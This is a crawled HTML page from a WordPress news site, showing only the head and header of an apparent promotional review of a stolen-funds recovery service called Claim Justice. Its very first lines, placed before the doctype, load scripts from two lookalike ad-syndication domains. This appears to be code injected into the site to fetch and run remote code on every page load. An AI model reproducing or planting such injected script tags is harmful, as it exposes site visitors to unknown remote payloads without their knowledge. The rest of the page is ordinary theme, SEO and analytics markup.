

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetimeposts.com/claim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds/
body_size: 17302
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Claim Justice Review - Your Ideal Service Provider In Retrieving Back Stolen Funds - The Time Posts</title><link rel="preload" as="image" imagesrcset="https://thetimeposts.com/wp-content/uploads/2022/04/Claim-Justice-Review.jpeg 1000w, https://thetimeposts.com/wp-content/uploads/2022/04/Claim-Justice-Review-300x180.jpeg 300w, https://thetimeposts.com/wp-content/uploads/2022/04/Claim-Justice-Review-768x461.jpeg 768w, https://thetimeposts.com/wp-content/uploads/2022/04/Claim-Justice-Review-480x288.jpeg 480w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="This Claim Justice review will give you suggestions whom you should go with for recovering your stolen funds." />
	<link rel="canonical" href="https://thetimeposts.com/claim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Claim Justice Review - Your Ideal Service Provider In Retrieving Back Stolen Funds - The Time Posts" />
	<meta property="og:description" content="This Claim Justice review will give you suggestions whom you should go with for recovering your stolen funds." />
	<meta property="og:url" content="https://thetimeposts.com/claim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds/" />
	<meta property="og:site_name" content="The Time Posts" />
	<meta property="article:published_time" content="2022-04-15T22:35:39+00:00" />
	<meta property="article:modified_time" content="2022-04-21T22:37:50+00:00" />
	<meta property="og:image" content="https://thetimeposts.com/wp-content/uploads/2022/04/Claim-Justice-Review.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thetimeposts.com/claim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds/#article","isPartOf":{"@id":"https://thetimeposts.com/claim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds/"},"author":{"name":"admin","@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9"},"headline":"Claim Justice Review &#8211; Your Ideal Service Provider In Retrieving Back Stolen Funds","datePublished":"2022-04-15T22:35:39+00:00","dateModified":"2022-04-21T22:37:50+00:00","mainEntityOfPage":{"@id":"https://thetimeposts.com/claim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds/"},"wordCount":1097,"commentCount":0,"image":{"@id":"https://thetimeposts.com/claim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2022/04/Claim-Justice-Review.jpeg","keywords":["Claim Justice Review"],"articleSection":["Business","Reviews"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thetimeposts.com/claim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds/#respond"]}]},{"@type":"WebPage","@id":"https://thetimeposts.com/claim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds/","url":"https://thetimeposts.com/claim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds/","name":"Claim Justice Review - Your Ideal Service Provider In Retrieving Back Stolen Funds - The Time Posts","isPartOf":{"@id":"https://thetimeposts.com/#website"},"primaryImageOfPage":{"@id":"https://thetimeposts.com/claim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds/#primaryimage"},"image":{"@id":"https://thetimeposts.com/claim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2022/04/Claim-Justice-Review.jpeg","datePublished":"2022-04-15T22:35:39+00:00","dateModified":"2022-04-21T22:37:50+00:00","author":{"@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9"},"description":"This Claim Justice review will give you suggestions whom you should go with for recovering your stolen funds.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetimeposts.com/claim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/claim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds/#primaryimage","url":"https://thetimeposts.com/wp-content/uploads/2022/04/Claim-Justice-Review.jpeg","contentUrl":"https://thetimeposts.com/wp-content/uploads/2022/04/Claim-Justice-Review.jpeg","width":1000,"height":600,"caption":"Claim Justice Review"},{"@type":"WebSite","@id":"https://thetimeposts.com/#website","url":"https://thetimeposts.com/","name":"The Time Posts","description":"Breaking News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetimeposts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://thetimeposts.com"],"url":"https://thetimeposts.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Feed" href="https://thetimeposts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Comments Feed" href="https://thetimeposts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Claim Justice Review  &#8211; Your Ideal Service Provider In Retrieving Back Stolen Funds Comments Feed" href="https://thetimeposts.com/claim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetimeposts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/style.css?ver=10.2.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.2.1' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRHDSX6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thetimeposts.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHDSX6");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thetimeposts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetimeposts.com/wp-json/wp/v2/posts/4955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetimeposts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thetimeposts.com/?p=4955' />
<meta name="generator" content="Site Kit by Google 1.148.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.28.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-4955 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-3 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-6424">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>


	<a href="#auth-modal" class="auth-link has-icon">
					<i class="icon tsi tsi-user-circle-o"></i>
		
					<span class="label">Login</span>
			</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary" class="menu"><li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2697"><a href="https://thetimeposts.com">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-3 menu-item-2693"><a href="https://thetimeposts.com/category/business/">Business</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-2698"><a href="https://thetimeposts.com/category/travel/">Travel</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-3444"><a href="https://thetimeposts.com/category/games/">Games</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-3445"><a href="https://thetimeposts.com/category/health/">Health</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-3446"><a href="https://thetimeposts.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-3447"><a href="https://thetimeposts.com/category/tech/">Tech</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-180 menu-item-3538"><a href="https://thetimeposts.com/category/reviews/">Reviews</a></li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

